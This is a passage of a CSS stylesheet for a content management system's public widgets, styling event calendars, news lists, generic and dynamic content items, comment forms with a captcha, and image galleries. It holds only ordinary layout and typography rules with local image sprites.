    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfAddEventWrp .sfical a
{
    background-position: 0 -2100px;
}
.sfAddEventWrp .sfoutlook a
{
    background-position: 0 -2299px;
}
.sfAddEventWrp .sfgooglecalendar a
{
    background-position: 0 -2199px;
}
/* Recurrent events tooltip */
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    position: relative;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp.sfShown
{
    z-index: 100;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipLnk
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: block;

    cursor: default;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 2px;
    width: 14px;
    height: 14px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2500px;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipText
{
    display: block;
    padding: 10px 15px 10px 10px;
    background-color: #ffc;
    position: absolute;
    left: 25px;
    top: -10px;
    line-height: 1.2;
    font-size: 11px;
}
.sfeventsRecurrenceTooltipText p
{
    margin-top: 10px;
    white-space: nowrap;
    color: #000;
}
.sfeventsRecurrenceTooltipText p.sfFirst
{
    margin-top: 0;
}
/* --- Calendar --- */
.sfcalendarWrp
{
    position: relative;
}
.sfcalendarWrp .sfcalendar
{
    width: 80%;
    float: left;
    z-index: 10;
}
.sfcalendarWrp .RadScheduler .rsHeader ul
{
    margin-right: 85px;
}
.sfcalendarWrp .sfcalendarSidebar
{
    width: 18%;
    float: right;
}
.sfcalendarListTitle
{
    font-weight: bold;
    margin-top: 35px;
    margin-bottom: 10px;
}
.sfcalendarList
{
    margin-top: 5px;
}
.sfcalendarList li
{
    margin-bottom: 15px;
}
.sfcalendarList .sfColorWrp
{
    padding: 5px 5px 3px;
    vertical-align: middle;
}
.sfcalendarList label
{
    padding-left: 3px;
    vertical-align: middle;
}
.sfcalendarList .sfdelete
{
    display: none;
    margin-left: 5px;
    width: 11px;
    height: 13px;
    text-indent: -9999px;
    overflow: hidden;
    vertical-align: middle;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2400px;
}
.sfcalendarList .sfcalendarListItm:hover .sfdelete
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfcalendarWrp a.sfSubmitBtn, .sfcalendarWrp a.sfSubmitBtn:link, .sfcalendarWrp a.sfSubmitBtn:visited, .sfcalendarWrp a.sfSubmitBtn:hover, .sfcalendarWrp a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 1px 15px 2px;
}
.sfcalendarWrp a.sfCreateBtn
{
    position: absolute;
    right: 20%;
    top: 0;
    z-index: 1000;
    margin-right: 10px;
    margin-top: 4px;
}
.sfcalendarCreateNewWrp .sftoggleCreateCalendar
{
    font-size: 11px;
}
.sfcalendarCreateNewWrp li
{
    margin-bottom: 10px;
}
.sfcalendarCreateNewWrp .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcalendarCreateNewWrp .sfTxt
{
    width: 150px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcalendarCreateNewWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
    margin-left: 10px;
}
.sfcalendarCreateNewWrp .sfCancel:hover
{
    color: #00f;
}
div.k-window.sfcalendarEventPreviewWrp
{
    padding-top: 0 !important;
    border: 1px solid #a1a1a1;
    box-shadow: 4px 4px 0 #d7d7d7;
}
.sfcalendarEventPreviewWrp .k-window-titlebar
{
    width: auto;
    right: 0;
    border-bottom: 0 none;
    margin-top: 0 !important;
}
.sfcalendarEventPreviewWrp .k-window-titlebar .k-state-hover
{
    border: 0;
    padding: 2px;
}
.sfcalendarEventPreviewWrp .k-window-action.k-state-hover
{
    background-image: none;
    background-color: transparent;
}
.sfcalendarEventPreviewWrp div.k-window-content
{
    padding: 20px;
}
.sfcalendarEventPreviewTitle
{
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
}
.sfcalendarEventPreviewWrp .sfcalendarEventPreviewEditLnkWrp
{
    font-size: 11px;
}
.sfcalendarEventPreviewWrp .sfAddEventWrp
{
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #ccc;
}
/* --- Details Item --- */
/* Wraps single event details view */
.sfeventDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfeventLinksWrp
{
}
/* "All items" link */
.sfeventBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Event title */
.sfeventDetails .sfeventTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
.sfeventDetails .sfcommentsCounterWrp.sfcommentsFull
{
    margin-left: 0;
}
/* Wraps list of detailed event organizational info -  dates, location and contact info */
.sfeventDatesLocationContacts
{
    padding: 25px 0 5px;
}
/* Wraps dates, location or contact info  */
.sfeventDatesLocationContacts li
{
    padding-top: 2px;
}
/* Wraps event full content */
.sfeventDetails .sfeventContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Event Typography - applied to event content */
.sfeventDetails .sfeventContent h1, .sfeventsListTitleCityDateContent .sfeventContent h1
{
    font-size: 24px;
}
.sfeventDetails .sfeventContent h2, .sfeventsListTitleCityDateContent .sfeventContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfeventDetails .sfeventContent h3, .sfeventsListTitleCityDateContent .sfeventContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h4, .sfeventsListTitleCityDateContent .sfeventContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h5, .sfeventsListTitleCityDateContent .sfeventContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfeventDetails .sfeventContent p, .sfeventsListTitleCityDateContent .sfeventContent p
{
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul, .sfeventsListTitleCityDateContent .sfeventContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ol, .sfeventsListTitleCityDateContent .sfeventContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul ul, .sfeventDetails .sfeventContent ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ul 
{
    list-style-type: circle;
}
.sfeventDetails .sfeventContent ul ul ul, .sfeventDetails .sfeventContent ol ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ol ul 
{
    list-style-type: square;
}
.sfeventContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfeventContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfeventContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Event Typography */
/* end of EVENTS */
/*#endregion */
/*#region --- NEWS --- */
/* --- List View --- */
/* - Title only Template - */
/* List of news items wrapper */
.sfnewsListTitlesOnly
{
}
/* Single news wrapper */
.sfnewsListTitlesOnly .sfnewsListItem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* - Title and date template (Plus comments link if there are comments) - */
/* List of news items wrapper */
.sfnewsListTitleDate
{
}
/* Single news wrapper */
.sfnewsListTitleDate .sfnewsListItem
{
    padding-bottom: 15px;
}
/* News title */
.sfnewsListTitleDate h2.sfnewsTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDate .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDate .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDate .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title and date template - */
/* - Title, date and summary template - */
/* List of news items wrapper */
.sfnewsListTitleDateSummary
{
}
/* Single news wrapper */
.sfnewsListTitleDateSummary .sfnewsListItem
{
    padding-bottom: 45px;
}
/* News title */
.sfnewsListTitleDateSummary h2.sfnewsTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps publication date */
.sfnewsListTitleDateSummary .sfnewsMetaInfo
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* News summary */
.sfnewsListTitleDateSummary .sfnewsSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full news content */
.sfnewsListTitleDateSummary .sfnewsFullStory
{
}
/* - end of Title, date and summary template - */
/* - Title, date and content, template - */
/* List of news items wrapper */
.sfnewsListTitleDateContent
{
}
/* Single news wrapper */
.sfnewsListTitleDateContent .sfnewsListItem
{
    padding-bottom: 67px;
}
/* News title */
.sfnewsListTitleDateContent h2.sfnewsTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* News author and date */
.sfnewsListTitleDateContent .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps news full content */
.sfnewsListTitleDateContent .sfnewsContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDateContent .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDateContent .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDateContent .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content template - */
/* --- Details Item --- */
/* Wraps single news details view */
.sfnewsDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfnewsLinksWrp
{
}
/* "All items" link */
.sfnewsBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* News title */
.sfnewsDetails .sfnewsTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* News author and date */
.sfnewsDetails .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* News summary */
.sfnewsDetails .sfnewsSummary
{
    margin: 0;
    padding: 30px 0 0;
    color: #666;
    font-size: 15px;
    font-style: italic;
}
/* Wraps news full content */
.sfnewsDetails .sfnewsContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* News Typography - applied to news content */
.sfnewsDetails .sfnewsContent h1, .sfnewsListTitleDateContent .sfnewsContent h1
{
    font-size: 24px;
}
.sfnewsDetails .sfnewsContent h2, .sfnewsListTitleDateContent .sfnewsContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfnewsDetails .sfnewsContent h3, .sfnewsListTitleDateContent .sfnewsContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h4, .sfnewsListTitleDateContent .sfnewsContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h5, .sfnewsListTitleDateContent .sfnewsContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfnewsDetails .sfnewsContent p, .sfnewsListTitleDateContent .sfnewsContent p
{
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul, .sfnewsListTitleDateContent .sfnewsContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ol, .sfnewsListTitleDateContent .sfnewsContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul ul, .sfnewsDetails .sfnewsContent ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ul 
{
    list-style-type: circle;
}
.sfnewsDetails .sfnewsContent ul ul ul, .sfnewsDetails .sfnewsContent ol ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ol ul 
{
    list-style-type: square;
}
.sfnewsContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfnewsContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfnewsContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of News Typography */
/* --- end of NEWS --- */
/*#endregion */
/*#region --- GENERIC CONTENT --- */
/* --- List View --- */
/* List of generic content items wrapper */
.sfgenericList
{
}
/* Single generic content item wrapper */
.sfgenericList .sfgenericListItem
{
    padding-bottom: 20px;
}
/* Generic content item title */
.sfgenericList h2.sfgenericTitle
{
    display: block;
    color: #0E50B1;
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfgenericList .sfgenericMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* Comments count link */
.sfgenericList .sfgenericCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* --- Details Item --- */
/* Wraps generic content item details view */
.sfgenericDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfgenericLinksWrp
{
}
/* "All items" link */
.sfgenericBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Generic content item title */
.sfgenericDetails .sfgenericTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Generic content item author and date */
.sfgenericDetails .sfgenericAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps full content */
.sfgenericDetails .sfgenericContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Content Typography - applied to generic content */
.sfgenericDetails .sfgenericContent h1
{
    font-size: 24px;
}
.sfgenericDetails .sfgenericContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfgenericDetails .sfgenericContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfgenericDetails .sfgenericContent p
{
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul ul, .sfgenericDetails .sfgenericContent ol ul 
{
    list-style-type: circle;
}
.sfgenericDetails .sfgenericContent ul ul ul, .sfgenericDetails .sfgenericContent ol ol ul 
{
    list-style-type: square;
}
.sfgenericContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfgenericContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfgenericContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Content Typography  */
/* --- end of GENERIC CONTENT --- */
/*#endregion */
/*#region --- DYNAMIC MODULE --- */
/* --- List View --- */
/* - Title only Template - */
/* List of items items wrapper */
.sfitemsListTitlesOnly
{
}
/* Single item wrapper */
.sfitemsListTitlesOnly .sfitem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* Title, publication date and thumbnail list */
.sfitemsListTitleDateTmb .sfitem
{
    margin-bottom: 30px;
}
.sfitemsListTitleDateTmb .sfitemTitle
{
    font-size: 16px;
    font-weight: bold;
}
.sfitemsListTitleDateTmb .sfimageWrp
{
    float: left;
    margin-right: 20px;
}
.sfitemsListTitleDateTmb .sfitemPublicationDate
{
    display: inline;
    font-size: 11px;
    color: #666;
}
/* - end of Title, publication date and thumbnail list - */
/* Details view */
/* Item title */
.sfitemDetails .sfitemTitle
{
    margin: 0;
    color: #000;
    font-size: 16px;
    line-height: 1.2;
    font-weight: bold;
}
.sfitemDetails .sfitemPublicationDate
{
    display: inline;
    margin-bottom: 18px;
    font-size: 11px;
    color: #666;
}
.sfWorkflowBtnsShown .sfitemDetails .sfitemPublicationDate
{
    display: block;
}
.sfWorkflowBtnsShown .sfitemDetails .sfcommentsCounterWrp
{
    display: block;
    margin-top: -15px;
    margin-left: 0;
    margin-bottom: 10px;
}
.sfitemDetails .sfitemLongText
{
    margin-top: 18px;
    margin-bottom: 30px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    color: #666;
}
.sfitemDetails .sfimageWrp,
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfdownloadFileWrp,
.sfitemDetails .sfdownloadList,
.sfitemDetails .sfvideoWrp,
.sfitemDetails .sfvideosTmbList,
.sfitemDetails .sfitemAddressWrp
{
    margin-top: 30px;
    margin-bottom: 30px;
}
.sfimageWrp img
{
    max-width: 100%;
}
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfvideosTmbList
{
    margin-left: -10px;
}
.sfitemDetails .sfitemFieldLbl, .sfitemDetails .sfitemChoices .sfTxtLbl, .sfitemNumberWrp .sfitemFieldLbl
{
    font-weight: bold;
    display: inline;
}
.sfitemDetails .sfitemShortTxt, .sfitemDetails .sfitemNumber, .sfitemDetails .sfitemPrice, .sfitemDetails .sfChoiceContent, .sfitemDateWrp .sfitemDate
{
    display: inline;
}
.sfitemTaxonWrp:first-child
{
    margin-top: 18px;
}
.sfitemTaxonWrp div, .sfitemTaxonWrp .sfTagsList, .sfitemTaxonWrp .sfCategoriesList, .sfitemTaxonWrp .sfTagsList li, .sfitemTaxonWrp .sfCategoriesList li
{
    display: inline;
}
.sfitemTaxonWrp li span:before
{
    content: ", ";
}
.sfitemTaxonWrp li:first-child span:before
{
    content: "";
}
/* Wraps item full content */
.sfitemDetails .sfitemRichText
{
    margin: 30px 0;
    line-height: 18px;
}
/* Item Typography */
.sfitemDetails .sfitemRichText h1
{
    font-size: 24px;
}
.sfitemDetails .sfitemRichText h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfitemDetails .sfitemRichText h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfitemDetails .sfitemRichText p
{
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul ul, .sfitemDetails .sfitemRichText ol ul 
{
    list-style-type: circle;
}
.sfitemDetails .sfitemRichText ul ul ul, .sfitemDetails .sfitemRichText ol ol ul 
{
    list-style-type: square;
}
.sfitemDetails table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfitemDetails table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfitemDetails table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Details view */
/* --- end of DYNAMIC MODULE --- */
/*#endregion */
/*#region --- COMMENTS --- */
.sfcommentsCounterWrp
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
}
.sfcommentsCounterWrp.sfcommentsFull, .sfcommentsCounterWrp.sfcommentsShort
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;

    margin-left: 15px;
    padding-left: 20px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2698px;
}
.sfcommentsCounterWrp.sfcommentsIconOnly
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    text-align: center;
    line-height: 18px;
    width: 26px;
    height: 24px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2800px;
}
.sfcommentsCounterWrp.sfcommentsEmpty
{
    background-position: 0 -2900px;
}
/* --- List View --- */
/* Comments title */
.sfcommentsTitle
{
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-bottom: 7px;
    font-size: 15px;
    font-weight: bold;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitleWrp
{
    width: 400px;
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitle
{
    margin-bottom: 0;
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.sfcommentsFormWithAvatarWrp .sfcancelReply
{
    float: right;
}
.sfcommentsFormWithAvatarWrp .sfMessage
{
    margin-bottom: 20px;
}
.sfLeaveCommentLnk, .sfcancelReply
{
    font-size: 11px;
    margin-left: 10px;
    *vertical-align: middle;
}
.sfcommentsOderFilterWrp
{
    float: right;
    font-size: 11px;
}
.sfShowNewWrp
{
    margin: 5px 0 10px;
    padding: 5px 20px;
    text-align: center;
    background-color: #f0f8fa;
}
.sfLoadMoreWrp
{
    margin-bottom: 40px;
}
/* List of comments wrapper */
.sfcommentsListWrp
{
    margin-top: 30px;
}
.sfcommentsList
{
    margin-bottom: 30px;
    list-style-position: outside;
    border: 0;
}
/* Single comment wrapper */
.sfcommentsList .sfcommentDetails
{
    margin-bottom: 10px;
    padding: 5px 15px 10px 56px;
    position: relative;
    z-index: 2;
}
/* Comment of the post author wrapper */
.sfcommentsList .sfcommentDetails.sfcommentOfTheAuthor
{
    background-color: #f5f5f5;
}
/* Shows the subsequent comment number */
.sfcommentsList .sfcommentNumber
{
    display: block;
    color: #989898;
    font-size: 12px;
    line-height: 1.8;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 5px;
    left: 6px;
    _left: -50px;
    width: 32px;
    height: 28px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -100px;
    background-position: 0 -100px;
}
/* Comment author */
.sfcommentsList .sfcommentAuthorAvatar
{
    width: 40px;
    position: absolute;
    left: 0;
}
/* Comment author */
.sfcommentsList .sfcommentAuthor
{
    font-weight: normal;
    color: #666;
}
/* Comment date */
.sfcommentsList .sfcommentDate
{
    color: #666;
}
.sfcommentsList .sfcommentReplyLnk
{
    margin-left: 10px;
}
/* Comment content */
.sfcommentsList .sfcommentText
{
    line-height: 1.2;
    color: #000;
}
/* --- Comments Form --- */
.sfcommentsFormWrp
{
}
.sfcommentsFormWithAvatarWrp
{
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentAuthorAvatar
{
    position: absolute;
    width: 40px;
}
.sfcommentsFormWithAvatarWrp .sfcommentsFormWrp
{
    padding-left: 56px;
}
.sfcommentsFormWrp .sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Submit comment form wrapper */
.sfcommentsForm
{
    padding: 0 0 30px;
}
/* List of (submit comment) form fields wrapper  */
.sfcommentsForm .sfcommentsFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfcommentsForm .sfcommentsField
{
    margin-bottom: 5px;
}
/* Editor field wrapper */
.sfcommentsForm .sfcommentEditor
{
    width: 400px;
}
/* Rad Editor control wrapper */
.sfcommentsForm .sfEditorWrp
{
    position: relative;
}
/* Editor wrapper */
.sfcommentsForm .RadEditor
{
}
/* Rad Editor tool set wrapper */
.sfcommentsForm .sfEditorWrp .reToolbarWrapper .reToolbar
{
    width: auto !important;
}
/* Hide list items that are used to make rounded corners in Editor */
.sfEditorWrp .reToolbarWrapper .grip_first, .sfEditorWrp .reToolbarWrapper .grip_last
{
    display: none;
}
/* "More formatting options/Basic options only" button */
.sfEditorWrp .reToolbarWrapper .sfChange
{
    position: absolute;
    top: 10px;
    right: 5px;
    font-size: 11px;
    color: #666;
    text-decoration: underline !important;
    _width: 115px;
    _text-align: right;
}
.sfEditorWrp .reToolbarWrapper .sfChange:hover
{
    color: #555;
    text-decoration: none !important;
}
/* Rad Editor toolbox separator */
.sfEditorWrp .reToolbar .reSeparator
{
    margin: 6px 3px 0 !important;
    height: 15px;
    width: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    color: #ccc;
}
/* Form text input */
.sfcommentsForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfcommentsForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfcommentsForm .sfError
{
    padding-top: 5px;
}
/* Captcha */
/* Captcha wrapper */
.sfcommentsForm .sfcommentCaptcha
{
    margin-top: 15px;
}
/* Captcha error message */
.sfcommentsForm .sfcommentCaptcha span
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
}
/* Captcha image and text field wrapper */
.sfcommentsForm .sfcommentCaptcha div div
{
    margin-top: 10px;
}
/* Captcha text field */
.sfcommentsForm .sfcommentCaptcha div div input
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Captcha label */
.sfcommentsForm .sfcommentCaptcha div div label
{
    padding-left: 5px;
}
.sfcommentsForm .sfcommentCaptcha .sfTxtLbl
{
    padding-left: 0;
    font-weight: normal;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
    font-size: 11px;
}
/* Submit comment button wrapper */
.sfcommentsForm .sfcommentsSubmitBtnWrp
{
}
/* Submit comment button */
.sfcommentsForm .sfcommentsSubmitBtn
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    width: 80px;
    text-align: center;
}

/* --- end of COMMENTS --- */
/*#endregion */
/*#region --- IMAGE GALLERY --- */
/* --- Image gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of image thumbnails wrapper */
.sfimagesTmbList
{
}
/* Single thumbnail wrapper */
.sfimagesTmbList .sfimagesTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    overflow: hidden;
    vertical-align: bottom;
}
.sfimagesTmbList .sfimagesTmb .sfcommentsCounterWrp
{
    position: absolute;
    right: 20px;
    bottom: 18px;
}
/* Link to image details view */
.sfimagesTmbList a
{
    display: block;
    overflow: hidden;
    text-align: center;
}
/* Thumbnail image */
.sfimagesTmbList img
{
    vertical-align: middle;
    _vertical-align: top;
    *vertical-align: top;
}
/* --- Image gallery original size list --- */
/* --- Used by "Simple list" mode --- */
/* List of images wrapper */
.sfimagesList
{
}
/* Single image wrapper */
.sfimagesList .sfimageListItem
{
    padding-bottom: 20px;
    position: relative;
}
.sfimagesList .sfimageListItem .sfcommentsCounterWrp 
{
    position: absolute;
    top: 10px;
    left: 10px;
}
/* --- Image detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps image details view */
.sfimageDetails
{
    margin: 35px 0;
}
/* Wraps "All items", Previous and Next links */
.sfimageLinksWrp
{
}
/* "All items" link */
.sfimageBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Previous and Next links mutual style */
.sfimagePrev, .sfimageNext
{
    float: right;
    background-image: url("../Images/sfPublicContent.gif");
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
/* Previous link */
.sfimagePrev
{
    padding-left: 14px;
    padding-right: 5px;
    background-position: 0 -143px;
}
/* Next link */
.sfimageNext
{
    padding-right: 14px;
    padding-left: 5px;
    background-position: 100% -393px;
}
/* Image wrapper */
.sfimageDetails .sfimageWrp
{
    margin-top: 35px;
}
/* The original image */
.sfimageDetails .sfimageWrp img
{
}
/* Image title */
.sfimageDetails .sfimageTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Image author and upload date */
.sfimageDetails .sfimageAuthorAndDate
{
}
/* Image description */
.sfimageDetails .sfimageDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of IMAGE GALLERY --- */
/*#endregion */
